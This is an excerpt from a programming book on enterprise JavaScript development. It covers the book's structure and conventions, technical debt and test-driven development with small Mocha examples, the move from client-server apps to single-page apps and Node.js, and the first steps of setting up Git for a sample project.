Chapter 14, Creating UI with React, teaches you React from first principles, discussing concepts such as virtual DOM, pure components, and JSX. At the end of the chapter, we'll also compare different module bundlers and loaders, such as Webpack, Rollup, and SystemJS.
Chapter 15, E2E Testing in React, uses the React knowledge you've gained in the previous chapter to implement a TDD workflow involving Cucumber and Selenium and using headless browsers. We will follow this process as we implement client-side routing into our application.
Chapter 16, Managing States with Redux, explains how to use Redux to keep the state of your application consistent.
Chapter 17, Migrating to Docker, migrates our application to run inside Docker containers. Initially, you'll learn about control groups and namespaces and how they enable containers to work. Then you'll write your own Dockerfiles and build and optimize your Docker images.
Chapter 18, Robust Infrastructure with Kubernetes, deploys our application into a cluster using Kubernetes, a cluster management tool that combines discovery services, global configuration stores, schedulers, and load balancers. This ensures that our application is highly-available, reliable, scalable, and performant.
Chapter 19, Important Concepts in JavaScript, provides a comprehensive primer on the most fundamental (and most overlooked) principles of JavaScript, including data types, prototypes, the prototype inheritance chain, ES6 classes, this, context, and the execution context.
https://www.packtpub.com/sites/default/files/downloads/ImportantConceptsinJavaScript.pdf
Chapter 20, Writing in ECMAScript 2015+, guides you through the newer features of JavaScript, such as let/const, defaults, destructuring assignment, rest and spread operators, template literals, and promises.
https://www.packtpub.com/sites/default/files/downloads/WritinginECMAScript2015.pdf
As you may appreciate, by covering all these tools in a single book, it's impossible to examine any of them in great detail. Thus, we've selected the most fundamental concepts to cover, leaving the finer details to more advanced books.
There were also topics that we wanted to include but simply did not have the page count to do so. Notably, these important concepts are not covered:
We've structured this book so that each chapter builds on the previous one. As such, this book is meant to be read in a sequential manner.
This book focuses on the tools and frameworks in the JavaScript ecosystem, not on the JavaScript language itself. Therefore, I'd expect readers of this book to have a basic understanding of the JavaScript syntax.
Before we introduce each tool, we'll try to answer the following questions:
You should consider this book as a learning exercise, rather than a reference manual. We want you to understand why a tool is needed, and not just copy-and-paste sample code into your terminal or editor. Ergo, there will be instances where we implement a feature in a sub-optimal way, only to improve it at a later date.
We also expect you to get hands-on and write a lot of the code yourself. In many parts of the book, we will teach you the required concepts, guide you through a few examples, and leave you to implement the rest. We strongly encourage you to use this opportunity to practice what you've learned; however, if you ever get stuck, or are eager to move on to the next chapter, you can always refer to the code bundle that comes with the book.
Due to the fast-changing nature of the ecosystem, many tools will inevitably introduce breaking changes after the publication of this book. As a result, some of the instructions may not work as described. In those cases, you should read the release notes or migration guide published by the tool's author; alternatively, you may search for help on the internet and Q&A sites. On our end, we will try to maintain up-to-date package versions and instructions in our code bundle, which is hosted on GitHub.
The instructions in this book are intended to run on a machine running GNU/Linux, specifically Ubuntu 18.04. Readers using other operating systems should still be able to follow along but may require more effort in setting up and debugging. Readers using Windows machines should set up their computers to dual boot Ubuntu and Windows; you can find detailed instructions at help.ubuntu.com/community/WindowsDualBoot. Alternatively, if you're using Windows 10, you can install Windows Subsystem for Linux (WSL), which allows you to natively run command-line tools and applications you'd normally expect to see in GNU/Linux. You can find detailed instructions at docs.microsoft.com/en-us/windows/wsl/.
Finally, this book is the culmination of a 16-month journey. I have learned a lot along the way, and have also gained a few gray hairs. I hope you enjoy reading this book as much as I've enjoyed writing it!
You can download the example code files for this book from your account at www.packtpub.com. If you purchased this book elsewhere, you can visit www.packtpub.com/support and register to have the files emailed directly to you.
You can download the code files by following these steps:
Once the file is downloaded, please make sure that you unzip or extract the folder using the latest version of:
The code bundle for the book is also hosted on GitHub at https://github.com/PacktPublishing/Building-Enterprise-JavaScript-Applications. In case there's an update to the code, it will be updated on the existing GitHub repository.
We also have other code bundles from our rich catalog of books and videos available at https://github.com/PacktPublishing/. Check them out!
There are a number of text conventions used throughout this book.
CodeInText: Indicates code words in text, database table names, folder names, filenames, file extensions, pathnames, dummy URLs, user input, and Twitter handles. Here is an example: "Mount the downloaded WebStorm-10*.dmg disk image file as another disk in your system."
A block of code is set as follows:
{
"files": ["*.test.js"],
"env": {
"mocha": true
},
"rules": {
"func-names": "off",
"prefer-arrow-callback": "off"
}
}
Any command-line input or output is written as follows:
$ npx mocha
$ npx mocha "src/**/*.test.js"
Bold or Italics: Indicates a new term, an important word, or words that you see onscreen. For example, words in menus or dialog boxes appear in the text like this. Here is an example: "Select System info from the Administration panel."
Feedback from our readers is always welcome.
GGeneral feedback: If you have questions about any aspect of this book, mention the book title in the subject of your message and email us at customercare@packtpub.com.
Errata: Although we have taken every care to ensure the accuracy of our content, mistakes do happen. If you have found a mistake in this book, we would be grateful if you would report this to us. Please visit www.packt.com/submit-errata, selecting your book, clicking on the Errata Submission Form link, and entering the details.
Piracy: If you come across any illegal copies of our works in any form on the Internet, we would be grateful if you would provide us with the location address or website name. Please contact us at copyright@packtpub.com with a link to the material.
If you are interested in becoming an author: If there is a topic that you have expertise in and you are interested in either writing or contributing to a book, please visit authors.packtpub.com.
Please leave a review. Once you have read and used this book, why not leave a review on the site that you purchased it from? Potential readers can then see and use your unbiased opinion to make purchase decisions, we at Packt can understand what you think about our products, and our authors can see your feedback on their book. Thank you!
For more information about Packt, please visit packt.com.
One thing that separates a good company from a great company is their processes. In a great company, everyone understands what is expected of them, what they can expect from others, the vision of the company, and the philosophy of the workplace. With that foundation, the staff has the freedom to be creative and innovate, working within the processes and boundaries set by the company.
When there are no processes, there is chaos. Developers wouldn't know what to expect— are the requirements and specifications documented? Where can I find them? They also wouldn't understand what's expected of them—do I need to write tests or is this a Proof of Concept (PoC)? What edge cases should I test for? Without processes, managers and developers will waste time chasing requirements and clarifications, giving them less time to be creative and innovative, and thus excel at their jobs.
Ultimately, a chaotic environment leads to a product that's lower in quality. On the technical side, there'll be more technical debt—bugs and inefficiencies that need to be fixed later. The product team will suffer too, as fewer features would be delivered.
For these companies, the best way to improve is simply to start implementing robust processes on the technical level by implementing Test-Driven Development (TDD), and on the management level by adopting Agile principles and/or implementing the Scrum framework. In this chapter, we will focus on the technical aspect—implementing TDD. Specifically, we will cover the following:
One of the most popular questions on the Software Engineering Stack Exchange (https://softwareengineering.stackexchange.com/) website is this:
Whilst this should never be regarded as normal, for many developers, it is their reality. So, why do so many projects end up in an unmaintainable state? After all, every project starts off with a blank slate.
Some may say that it's because most programmers are inherently lazy, but most also take pride in their work, and value quality over speed. Others may say it's because the developers are incompetent, but even companies that employ very talented technical teams fall victim to this.
My theory is that during the lengthy development process, it's too easy to make little concessions along the way, where code quality is sacrificed to save other resources, usually time. For instance, you may stop writing tests to meet a deadline, or forgo refactoring because your manager assures you that the project is just a PoC or Minimum Viable Product (MVP). Little by little, these small concessions build up. Oftentimes, the deadlines become ever more unreasonable, and the MVP becomes the company's flagship product. That's how we end up with so many unmaintainable projects in this world.
These compromises, although small at the time, have a knock-on effect on the code that is written afterward. This cumulative effect is described using the metaphor of technical debt, which plays on the analogy of financial debt, where you incur compound interest on your existing debts.
Technical debt is a metaphor created by Ward Cunningham, an American computer programmer:
For example, if you want to start your own business, but do not have enough personal savings, you may opt to take out a loan with a bank. In this case, you incur a small debt now in order to acquire a potentially larger reward later, when your business generates a profit.
Likewise, you may decide to incur some technical debt in order to capture the First-Mover Advantage (FMA) to ship a feature before your competitors go to market. The debt comes in the form of poorly-written code; for instance, you may write everything into a single file (colloquially called a kitchen sink) with no modularization or tests.
In both cases, the debt is incurred with the expectation that it will be repaid, with interest, at a later date.
For development, repayment comes in the form of refactoring. This is where time is re-invested to revise the poorly-written code back to an acceptable standard. As this requires time and manpower, by incurring the technical debt, you are, in essence, trading a moderate increase in development speed now for a significant decrease later.
The problem arises when the debt is not repaid sufficiently quickly. At some point, the amount of maintenance done on the project is so great that no more features can be added, and the business may opt for a complete rewrite instead.
Before we discuss how to tackle technical debt, let's first examine some of its most common causes:
All of these causes can easily be mitigated. The problem of inexperienced developers can be tackled through mentoring, code reviews, and general training. The problem of morale can be tempered by providing better working environments. The issue of lack of time can be remedied by reducing the scope of the project to something more achievable; this may mean pushing non-essential features to a subsequent phase. Besides this, the business can employ more staff and/or outsource the development of well-defined modules to external contractors.
The real problem lies in the reluctance to tackle technical debt, since the biggest cause of technical debt is the existing technical debt. Any new code that depends on the bad code will very soon become part of the technical debt and incur further debt down the line.
When you talk with product managers or business owners, most of them understand the concept of technical debt; however, most managers or business owners I've encountered also tend to overestimate the short-term returns and underestimate the long-term consequences. They believe that technical debt works like personal loans issued by banks, with an interest rate of around 3% Annual Percentage Rate (APR); in reality, it works more like payday loans that charge you 1500% APR.
In fact, the debt metaphor isn't completely accurate. This is because, unlike a formalized loan, when you incur technical debt, you don't actually know the interest rate or repayment period beforehand.
The debt may require one week of refactoring time that you can delay indefinitely, or it may cost you a few months' time just a few days down the line. It is very hard to predict and quantify the effect of technical debt.
Furthermore, there's no guarantee that by incurring the debt, the current set of features are actually going to be finished earlier. Often, the consequences of technical debt are close to immediate; therefore, by rushing, it may actually slow you down within the same development cycle. It is very hard to predict and quantify the short-term benefits of incurring technical debt. In that sense, incurring technical debt resembles more of a gamble than a loan.
Next, let's examine the consequences of technical debt. Some are obvious:
On the other hand, the human cost of technical debt is often overlooked; so let's spend some time discussing it here.
Most developers want to work on greenfield projects where they can develop new features, rather than to inherit legacy brownfield projects riddled with bugs and technical debt. This will likely reduce the morale of the developers.
In some cases, those working on brownfield projects may even show animosity toward their colleagues who work on greenfield projects. This is because newer frameworks, libraries, and paradigms will eventually replace older ones, making them obsolete. Those working on legacy projects know that the skills they develop will be worthless in a few years' time, making them less competitive on the job market. In comparison, their colleagues are gaining valuable experience on more modern frameworks that will increase their market value. I can't imagine a developer being happy knowing their skills are becoming less and less relevant.
Furthermore, having technical debt would likely ignite disagreement between developers and their managers about the best time to repay the debt. Typically, developers demand immediate repayment, while the (inexperienced) managers would try to push it further down the line.
Overall, having technical debt in the project tends to lower the morale of its developers.
In turn, low morale leads to the following:
Some managers may argue that the business is not responsible for the happiness of its developers—they pay them to produce work and value, not to be happy. Whilst this is true, an experienced project manager should remember that a development team is not a machine—it consists of people, each with their individual ambitions and emotions. Thus, the manager would be wise to consider the human costs of technical debt when making a business decision.
Despite its negative repercussions, incurring technical debt is often inevitable. In those cases, you must ensure that the decision is an informed and conscious one, and remember to repay the debt as soon as possible. So how do we actually pay back the debt? We do this through refactoring—or making our code cleaner without changing the existing behavior.
Whilst there are no formal definitions on what clean means, here are some signs of clean code:
As you gain more experience, you'll be able to detect code that deviates from these signs. In programming, we call these deviations code smells. Code smells are weaknesses within the code that violate well-established design principles, paradigms, and patterns. While they are not bugs themselves, they may slow down development and make the code base more prone to errors later.
Therefore, refactoring is simply a process that moves the current code base from having a lot of code smells to one that is cleaner. As we have mentioned before, there is more than one way to achieve the same results, and developers need to be creative and figure out the best solutions to problems that arise.
The important point here is that developers should be given time to refactor; in other words, refactoring should be the core part of a development process, and be included in the time estimates that the developers provide.
Prevention is better than cure. Instead of incurring technical debt, how about avoiding it in the first place? Here, we outline some easy tactics that you can adopt to prevent technical debt.
Most decision makers, especially those without a technical background, greatly underestimate the effects of technical debt. Furthermore, in their view, developers do not understand the business costs of repaying technical debt in terms of manpower, salaries, and time.
That's why it is important for a professional developer to understand the situation from the decision maker's perspective and the constraints that they must work within. One of the most relevant models is the triple constraint model.
The classic project management triangle (also known as triple constraint or the iron triangle) coined the popular saying Time, Quality, Cost. Pick two. The triangle is shown as follows:
The triple constraint is a model used in project management to visualize the constraints on any projects, and to consider how optimizing the project for one area would cause another area to suffer:
Most businesses are limited largely by their time and cost: by time, because for each day the product is not launched, the greater the chance their competitor delivers a similar product and captures the first-mover advantage (FMA); by cost, because the company still has to pay their staff salaries while the product is not generating any revenue.
To exacerbate the problem, many managers and business owners are focused more on tangible, immediate results, rather than long-term rewards. For these reasons, when given the choice, most decision-makers pick time and cost over quality.
The fallacy here is that by neglecting quality and incurring debt, they'll eventually be increasing both the time and cost requirements many times over.
Therefore, it is the duty of the developer to inform the product manager and business owner of the unpredictable effects of incurring technical debt to give them all of the advice they need to make an informed decision. You may want to turn the tables and approach it from a positive perspective—cleaning up technical debt would allow future development of new features to be completed more quickly.
Do this to prevent the worst-case scenario where the effort required to fix the code is greater than rewriting everything from scratch.
If the code base is so bad that it's close to FUBAR (a variation on the military slang that stands for 'Fucked Up Beyond Any Repair'), then a more drastic approach may be to refuse further development until refactoring is done. This may seem extreme, given that the people you're disobeying are paying your salary. While this is an easy way to forgo responsibility, it's not what a professional developer should do.
To paraphrase an analogy from The Clean Code by Robert C. Martin: Let's suppose you are a doctor and a patient asks you to perform open heart surgery on him/her in order to relieve a sore throat, what would you do? Of course, you'd refuse! Patients do not know what are best for them, that's why they must rely on your professional opinion.
Likewise, most business owners do not know what is best for them technically, which is why they hired you to make the best possible technical decisions for their business. They pay you not simply to code; they pay you because they want you to bring value to the business. As a professional, you should think about whether your actions are beneficial or detrimental to the business, in both the short and long term.
Business owners also need to trust the advice of their developers. If they do not respect their professional opinion, they shouldn't hire them in the first place.
However, it's not always the business owner's fault for making unreasonable demands; the developer who commits to those demands is equally at fault.
Remember, it is the business owner's, or your manager's, role to get as much out of you as possible. But more importantly, it is your duty to inform them of what is and isn't possible; so, when asked to complete features under a deadline that you cannot meet without sacrificing on quality, do not accept the deadline.
You may think the business would appreciate you for going the extra mile and making the impossible possible, but there are four problems with this line of thinking:
There's a time to stick your head out to save a business, but by doing it too often, you are actually hurting the team. The danger is that neither you nor the business owner will realize this; in fact, you may even naïvely celebrate the rapid progress being made.
The solution here is to manage your business owner's expectations. If you believe there's a 50% chance of meeting an optimistic deadline, then ask for the scope to be reduced further until you can be more confident in your estimate. Speaking from experience, business owners would rather hear it's not possible a month in advance than a promise of everything will be done that was not delivered.
This brings me back to the topic of defining and documenting processes. Good code starts with good planning, design, and management, and is maintained by good processes. Many of the problems outlined previously can be mitigated if there are clear guidelines outlining the following issues:
Software development paradigms such as Agile and Waterfall, as well as their implementations such as Scrum and Kanban, provide different ways to define and enforce these processes. For example, in Scrum, development happens in short iterations (typically one and four weeks) called sprints. At the beginning of each sprint, a meeting is held to review pending tasks and select features to be tackled in this sprint. At the end of each sprint, a retrospective meeting is held to review the progress of the sprint and identify lessons that can be learned and applied to subsequent sprints.
Although these paradigms and methodologies are popular in software development, they are not coupled to any technical processes at all. Instead, they deal with the entire development process, including gathering requirements and specifications, communicating with the client, design, development, and deployment.
Therefore, of more relevance to developers are development techniques, which specify how a developer should develop a feature. The most prominent technique is TDD.
Test-Driven Development is a development practice created by Kent Beck, it requires the developer to write tests for a feature before that feature is implemented. This provides some immediate benefits:
So, let's examine the principles of TDD, outline its process, and see how we can incorporate it into our workflow.
TDD consists of a rapid repetition of the following steps:
For example, if we want to build a math utility library, then our first iteration of the TDD cycle may look like this:
var assert = require('assert');
var sum = require('sum');
describe('sum', function() {
it('should return 34 when 15 and 19 are passed in', function() {
assert.equal(34, sum(15, 19));
});
});
const sum = function(x, y) {
return x + y;
}
This completes one cycle of the TDD process. In the next cycle, we will work on the same function, but define additional test cases:
describe('sum', function() {
...
it('should return 105 when 56, 32 and 17 are passed in', function() {
assert.equal(105, sum(56, 32, 17));
});
});
const sum = function(x, y, z) {
return x + y + z;
}
const sum = function(...args) => [...args].reduce((x, y) => x + y, 0);
Note that calling with just two arguments would still work, and so the original behavior is not altered.
Once a sufficient number of test cases have been completed, we can then move on to the next function, such as multiply.
By following TDD, the number of bugs should reduce drastically; however, no process can guarantee error-free code. There will always be edge cases that were overlooked. Previously, we outlined the TDD process for implementing a new feature; now, let's look at how can we can apply the same process to fixing bugs.
In TDD, when a bug is encountered, it is treated the same way as a new feature—you'd first write a (failing) test to reproduce the bug, and then update the code until the test passes. Having the bug documented as a test case ensures the bug stays fixed in the future, preventing regression.
When you first learn to code, no one ever starts with writing tests. This means that for many developers, having tests in the code is an afterthought—a luxury if time permits. But what they don't realize is that everyone tests their code, consciously or otherwise.
After you've written a function, how do you know it works? You may open the browser console and run the function with some dummy test parameters, and if the output matches your expectations, then you may assume it's working. But what you're doing here is actually manually testing a function that has already been implemented.
The advantage of manual testing is that it requires no upfront costs—you just run the function and see if it works. However, the downside is that it cannot be automated, eating up more time in the long run.
Instead, you should formally define these manual tests as code, in the form of unit, integration and end-to-end (E2E) tests, among others.
Formally defining tests has a higher initial cost, but the benefit is that the tests can now be automated. As we will cover in Chapter 5, Writing End-to-End Tests, once a test is defined as code, we can use npm scripts to run it automatically every time the code changes, making the cost to run the tests in the future virtually zero.
The truth is that you'll need to test your code anyways; it's just a choice of whether you invest time to automate it now, saving time in the future, or save the time now but waste more time repeating each test manually in the future.
Mike Cohn developed the concept of the Testing Pyramid, which shows that an application should have a lot of unit tests (as they are fast and cheap to run), fewer integration tests, and even fewer UI tests, which take the most amount of time and are the most expensive to define and run. Needless to say, manual testing should only be done after unit, integration, and UI tests have been thoroughly defined:
Whilst avoiding manual testing is a benefit of TDD, it certainly is not the only one. A developer can still write their unit, integration and E2E tests after implementation of the feature. So what are the benefits of writing tests before implementation?
The answer is that it forces you to think about your requirements and break them down into atomic units. You can then write each test case around a specific requirement. The end result is that the test cases form the specification for your feature. Writing tests first helps you structure your code around the requirements, rather than retrofitting requirements around your code.
This also helps you to abide by the You Aren't Gonna Need It (YAGNI) principle, which prevents you from implementing features that aren't actually needed.
Lastly, writing the tests (and thus the specifications) forces you to think about the interface that consumers of your function would have to use to interact with your function—should everything be defined as properties inside a generic options object, or should it be a plain list of arguments?
// Using a generic options object
User.search(options) {
return db.users.find(options.name, {
limit: options.limit,
skip: options.skip
})
}
// A list of arguments
User.search(name, limit, skip) {
return db.users.find(name, {limit, skip});
}
When developers want to use a tool or library, they learn by reading the documentation or guides that contain code samples they can try, or by following tutorials to build a basic application.
Test cases can essentially act as code samples and form part of the documentation. In fact, tests are the most comprehensive set of code samples there are, covering every use case that the application cares about.
Because TDD focuses on a single functional block at a time, its development cycles are usually very short (minutes to hours). This means small, incremental changes can be made and released rapidly.
When TDD is implemented within the framework of a software development methodology such as Scrum, small development cycles allow the methodology practitioner to capture fine-grained metrics on the progress of the team.
While TDD is the gold standard amongst development techniques, there are many obstacles preventing its implementation:
Although I encourage you to incorporate TDD into your workflow, I should add a disclaimer that it is not a silver bullet. TDD does not magically make your code performant or modular; it's just one technique that forces you to design your system better, making it more testable and maintainable.
Furthermore, TDD induces a high initial cost, so there are a few cases where this investment is not advisable:
In this chapter, we've looked at technical debt, its causes, consequences, and ways to prevent it. Then, we introduced TDD as a process to avoid technical debt; we outlined its benefits, and how to implement it in your workflow. In Chapter 5, Writing End-to-End Tests and Chapter 6, Storing Data in Elasticsearch, we will cover in more depth the different types of tests (unit, integration, and E2E / acceptance tests).
Good code, whatever its definition, takes less time to write than bad code in the long run. It would be wise to realize this fact and have the discipline to build a strong foundation from the get-go. You can build a house on weak foundations, and it may stand for a hundred years, but build a skyscraper on a weak foundation, it'll come tumbling down quicker than you can imagine.
avaScript has not traditionally been considered a backend language; that space belonged to the likes of Java, Python, C/C++, C#/.NET, PHP, Ruby and so on. JavaScript was just a 'toy language' that allowed web developers to add animation to websites in order to improve its aesthetics. But this all changed with the advent of Node.js. With Node.js, developers can now write JavaScript code that executes on the server, as well as the client. In other words, developers can now write both front and backend code using the same language!
This provides huge productivity benefits, as common code can now be shared across the stack. Furthermore, developers can avoid context switching between different languages, which often breaks concentration and reduces output.
It also led to the rise in Isomorphic, or Universal, JavaScript frameworks, such as Meteor. These types of frameworks allow you to write applications entirely in JavaScript that run on both the client and the server.
Here's what we'll cover in this chapter:
When you type a URL, such as www.example.com, into your browser, what actually happens? First, the browser would send a request to one of Example Corp's servers, which retrieves the resource requested (for example, an HTML file), and sends it back to the client:
The browser then parses the HTML, retrieves all the files the web page depends on, such as CSS, JavaScript, and media files, and renders it onto the page.
This scheme is known as the client-server model. In this model, most of the processing is handled server-side; the client's role is limited to simple and superficial uses, such as rendering the page, animating menus and image carousels, and providing event-based interactivity.
This model was popular in the 1990s and 2000s, when web browsers were not very powerful. Creating entire applications with JavaScript on the client side was unheard of, and those that had that requirement resorted to Java applets and Adobe Flash (and, to a certain extent, Microsoft Silverlight). However, over time, the computing power of personal devices, such as desktop computers, laptops, and smartphones increased dramatically, and this allowed browsers to handle more elaborate operations.
Between 2008 and 2009, Mozilla, the company behind Firefox, slowly introduced TraceMonkey, the first Just-in-time (JIT) compiler for JavaScript, in different versions of Firefox 3.x, starting with 3.1. Similarly, the V8 JavaScript Engine, which powers Chrome and Safari, and Chakra, which powers Internet Explorer and Edge, also included a JIT compiler.
Traditionally, the JavaScript engine uses an interpreter, which translates the JavaScript source code into machine code that your computer can run. The JIT compiler improved the performance of the engine by identifying blocks of code that are frequently run, compiling them, and adding them to a cache. When the same block of code needs to be run again at a later time, the JavaScript engine can simply run the cached, pre-compiled machine code, skipping the interpreter altogether. Needless to say, this is much faster and the JavaScript engine can execute more operations per unit time, greatly increasing performance.
Because of this increased performance, developers can now build feature-rich JavaScript applications that run on the browser. Google was the first major company to take advantage of this, when they released the first client-side web application framework—Angular - on 20 October 2010. Since then, many competitors have emerged, including Ember, React, and Vue.js, but Angular still remains relevant today.
Angular is a framework for building SPAs. Instead of delegating the bulk of the processing to the server, the client takes on most of the responsibility.
Let's take an e-commerce web application as an example. In the client-server model, when the server receives a request from the client, it will compose a fully-formed HTML and attach it as the payload of the response. If it needs data from the database, it will query the database and inject the data into an HTML template to produce the fully-formed HTML. The client, usually a browser, is then entrusted with the simple task of rendering the HTML onto the screen.
In the SPA model, the server would initially send the entire application, including any HTML, CSS, and JavaScript files, to the client. All the application logic, including routing, now resides on the client. Because of this, the client can update the UI of the application very quickly, as it does not need to wait for a response from the server. Whenever the client requires information it does not have, such as certain entries in the database, it will send a request to the server. The server would then respond with the raw data, usually presented in JSON format, and nothing else. It is then the client's job to process this information and update the UI appropriately. With SPAs, most of the logic is handled client-side; the server's job is simply to retrieve and send back data:
The SPA model has many benefits over the client-server model:
Nowadays, most web applications are built with an SPA framework. Tesla, Sony, Microsoft Support, Genius, Renault, Staples, Udemy, and Healthcare.gov are all websites built with Angular; Airbnb, Asana, BBC, Dropbox, Facebook, Lyft, Netflix, PayPal, and Uber all use React on their websites; although Vue.js is relatively new, several major Asian companies have already adopted it, such as Alibaba, Baidu, Tencent, Xiaomi, and Line.
However, everything has its drawbacks, and SPAs are no exception. The most obvious shortcoming of SPAs is that more code needs to be transferred at the beginning, which can increase the initial load time of the page. To counteract this deficiency, a technique called server-side rendering (SSR) can be employed.
With SSR, the initial page is processed and rendered on the server in the same way as the traditional client-server model. However, the returned HTML contains a tag that'll request the rest of the application to be downloaded at a later time, after the initial page has been successfully rendered. This allows us to improve the initial page load speed, whilst keeping all the benefits of the SPA. Furthermore, SSR is also useful for ensuring Search Engine Optimization (SEO) performance, as it helps web crawlers to quickly decipher how a page should look, without having to download all the assets.
SSR can be used alongside other techniques, such as code splitting and tree shaking, to reduce the size of the initial response payload, thus reducing the time-to-first-render (TTFR) and improving the user experience.
This is the state of the web application today. New web standards such as HTTP/2 and WebAssembly (a.k.a. Wasm) may all change how we approach building web applications in the near future. In the fast-moving world of front-end development, this SPA + SSR model may soon be superseded by a new paradigm.
JavaScript is the language of the browser. There's no denying that. Next, let's examine the reasons why a developer should pick Node.js as the back-end language for their application. Although there are many reasons, here we've boiled it down to two factors—context switching and shared code.
Context switching, or task switching, is when a developer is working on multiple projects, or in different languages, at the same time and has to switch between them regularly.
Programming is an activity that requires you to keep many variables in memory at the same time—variable names, interfaces of different modules, application structure and many more. If you switch to a different project, you'll have to dump the context of the current project and load in the context of the new project. The time required for this switch increases with the complexity of the project, and varies from one individual to the next, but can take anything from a few minutes to a few hours. This makes development extremely inefficient.
This is why, instead of multitasking, you should complete one project before moving on to another.
The same principle applies when switching between different programming languages. When switching between projects, you need to juggle between different contexts; when switching between languages, you need to juggle between different syntax, data structures, and ecosystems. To demonstrate, the following table illustrates some key differences between Python and JavaScript:
| Python | JavaScript |
| Has many data types, including None, Boolean, int, float, complex, list, tuple, range, str, bytes, bytearray, memoryview, set, frozenset, dict, and many more | Has seven data types: undefined, null, Boolean, number, string, symbol, and object |
| Statements are grouped by indentation | Statements are grouped by blocks, expressed using enclosing braces ({}) |
| Uses virtualenv to create isolated environments | Uses Node Version Manager (https://github.com/creationix/nvm) (nvm), package.json, and the local node_modules directory to create isolated environments |
| Uses a class-based inheritance model | Uses a prototype-based inheritance model |
In addition to syntactical differences, different languages may also follow different paradigms—Elixir is a functional language, whereas Java is an object-oriented (OO) language.
Therefore, context-switching between different languages also makes the development process very inefficient.
From a business point of view, using different languages for the front- and back-end means they need to hire two different types of developer: JavaScript developers for the front-end and, say, Python developers for the back-end. If there's a large backlog in back-end tasks, front-end developers wouldn't be able to help (unless they also know Python). This makes resource allocation more difficult for project managers. But if everyone develops in JavaScript, then this problem becomes null.
Furthermore, using JavaScript for the entire stack makes the development process more efficient. Apart from the efficiencies gained by avoiding context switching, a single developer can now develop an entire feature from start to finish, as they can code both the front- and back-end.
As Node.js and SPAs have became more popular, more and more JavaScript libraries are being written every day. At the time of writing, over 775,000 packages are listed on npmjs.com, the de facto package manager for JavaScript. These include libraries for handling time and date (moment.js), utility libraries (lodash), and even a deep learning library (convnetjs).
npm packages were originally only meant to be installed and run by server-side Node.js; however, tools such as Browserify and Webpack allowed us to bundle these dependencies and send them to the client. Now, many npm packages can be used in both the front- and back-end.
Likewise, by using JavaScript across your entire stack, you can encapsulate common logic and use it across both environments. For example, authentication checks should be performed on both the server (for security reasons) as well as the client (to ensure performance by preventing unnecessary requests).
If JavaScript is used for front- and back-end code, then the code can be shared and reused. If, however, we use Python in the back-end, then the same logic must be duplicated in JavaScript. This violates the Don't Repeat Yourself (DRY) principle and makes our development process slower and more error-prone.
The project also becomes harder to maintain. Now, when we need to make changes to the code, we must update it twice, in two different languages, possibly across two different projects; both projects may also need to be deployed at the same time.
Therefore, using JavaScript in the front-end and Node.js in the back-end allows you to improve maintainability, reduce compatibility issues, and conserve manpower and development time.
In this chapter, we described the evolution of web applications from using the client-server model to SPAs, and how advances in JavaScript engines facilitated this transformation. Then, we discussed the benefits of using JavaScript across the stack, focusing on the topics of context switching and shared code.
In this book, starting from Chapter 4, Setting Up Development Tools, we're going to be building a very simple user directory, which we've randomly named hobnob. We need a way for us to keep a versioned history of our code, so that if we've made some mistakes along the way, we can simply revert back to the last known good version and start again from there. This is known as version control (VC).
The simplest way to implement version control is to copy the entire codebase into date-stamped directories; however, this is tedious and may take up a lot of disk space. Instead, we can use a Version Control System (VCS) that'll manage these versions for us. We simply have to instruct the VCS when to create a snapshot of our code, and it will keep that version.
There have been many implementations of VCS, starting in 1972 with Source Code Control System (SCCS), which was superseded by Revision Control System (RCS, released in 1982), Concurrent Versions System (CVS, released in 1990), and Apache Subversion (SVN, released in 2000). Nowadays, we mainly use Git (released in 2005), a type of VCS known as Distributed VCS (DVCS).
Git was created by Linus Torvalds, who's also the creator of the Linux kernel. It is used to track changes in the development of the Linux kernel, as well as the tens of millions of repositories currently on GitHub. In this chapter, we will guide you through setting up and configuring Git, as well as explaining basic Git concepts, such as:
First, we must install Git.
Git is available for macOS, Windows, and Linux. You can find download instructions for Git at https://git-scm.com/downloads. Since we are using Ubuntu, the git package will be available from our distribution's package manager, Advanced Packaging Tool (APT). We should run sudo apt update to ensure that the list of repositories available to APT is up to date, before installing the git package:
$ sudo apt update
$ sudo apt-get install git
Git is now available as the git command-line interface (CLI).
Next, create a directory, named hobnob, to house our project. Then, navigate inside and run git init. This will allow Git to start tracking changes to our project; a project tracked by Git is also known as a repository:
$ mkdir -p ~/projects/hobnob
$ cd ~/projects/hobnob/
$ git init
Initialised empty Git repository in ~/projects/hobnob/.git/
Running git init creates a .git directory, which holds all version-control-related information about the project. When we interact with Git using its CLI, all it's doing is manipulating the content of this .git directory. We usually don't have to care about the contents of the .git directory, as we can interact with Git purely through the CLI.
We can configure Git using the git config command. This command will manipulate the .git/config file on our behalf. In fact, if we print the content of the .git/config file, you'll see that it is similar to the output of the git config command:
$ cd ~/projects/hobnob/
$ cat .git/config
[core]
repositoryformatversion = 0
filemode = true
bare = false
logallrefupdates = true
$ git config --list --local
core.repositoryformatversion=0
core.filemode=true
core.bare=false
core.logallrefupdates=true
To configure Git, we must first understand that there are three scopes, or levels, of configurations, each with a corresponding configuration file stored at different locations:
The local configuration settings will override the global settings, which, in turn, override the system settings.
When we ask Git to take a snapshot of our code (also called committing), Git will record several pieces of information, such as the time and author of the commit. The information about the author is saved as Git configurations, which saves us from having to re-type them each time we commit.
By default, adding/updating the configuration would write to the local config file. However, since you are going to be the only person using your user account on your machine, it's better to set the user settings in the global configuration file:
$ git config --global user.name "Daniel Li"
$ git config --global user.email "dan@danyll.com"
This will cause future commits to be, by default, identified as "Daniel Li" whose email address is "dan@danyll.com".
We have now successfully set up Git and configured our user.
For the remainder of this chapter, we will use dummy files to illustrate how Git works and the workflow we will follow. Everything you do for the rest of this chapter should be viewed as an educational exercise, and can be discarded afterward. At the beginning of the next chapter, we will start our project again from scratch, and you will use the things you learned in this chapter to keep your code base's history organized!
The primary purpose of Git is to keep a history of changes, or revisions. To illustrate this, let's create a simple file and commit it to the history of the repository.
First, let's confirm our repository's Git history by running git log, which shows a history of past commits:
$ git log
fatal: your current branch 'master' does not have any commits yet
The error correctly informs us that there are currently no commits. Now, let's create a short README.md file, which represents the first change we want to commit:
$ cd ~/projects/hobnob/
$ echo -e "# hobnob" >> README.md
We've created our first file and thus made our first change. We can now run git status, which will output information about the current state of our repository. We should see our README.md file being picked up by Git:
$ git status
On branch master
Initial commit
Untracked files: (use "git add <file>..." to include in what will be committed)
README.md
nothing added to commit but untracked files present (use "git add" to track)
The output tells us that we are on the default master branch (more on branching later), and that this is our initial commit—we have not committed anything to the repository yet. It then says we have untracked files. To understand what that means, we must understand the different states that a file can be in with Git.
